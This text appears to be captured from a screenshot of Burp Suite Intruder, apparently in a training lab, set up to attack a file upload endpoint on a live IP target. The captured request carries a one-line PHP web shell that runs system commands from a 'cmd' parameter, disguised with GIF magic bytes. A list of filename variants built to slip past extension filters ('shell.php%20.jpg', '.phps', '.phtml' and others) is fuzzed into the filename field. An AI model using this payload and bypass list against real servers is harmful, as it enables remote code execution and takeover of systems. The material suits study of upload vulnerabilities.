 Sniper attack
Start attack
Target
http://94.237.54.116:39344
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /upload.php HTTP/1.1
2 Host: 94.237.54.116:39344
3 Content-Length: 59365
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBspBUfL9EwruH0aK
8 Sec-GPC: 1
9 Accept-Language: en-US,en
10 Origin: http://94.237.54.116:39344
11 Referer: http://94.237.54.116:39344/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryBspBUfL9EwruH0aK
16 Content-Disposition: form-data; name="uploadFile"; filename="§shell.jpg.php§"
17 Content-Type: image/jpeg
18
19 GIF8
20 <?php SYSTEM($_REQUEST['cmd']); ?>
21 ------WebKitFormBoundaryBspBUfL9EwruH0aK
Search
1 highlight
1 payload position
Length: 731
Event log
All issues
Memory: 185.9MB
Payloads
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
shell%20.php.jpg
shell.php%20.jpg
shell.jpg%20.php
shell.jpg.php%20
shell%20.phps.jpg
shell.phps%20.jpg
shell.jpg%20.phps
shell.jpg.phps%20
shell%20.phtml.jpg
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
URL-encode these characters:
./\=<>?+&*;:"{}|^`#
§
Payloads
Resource pool
Settings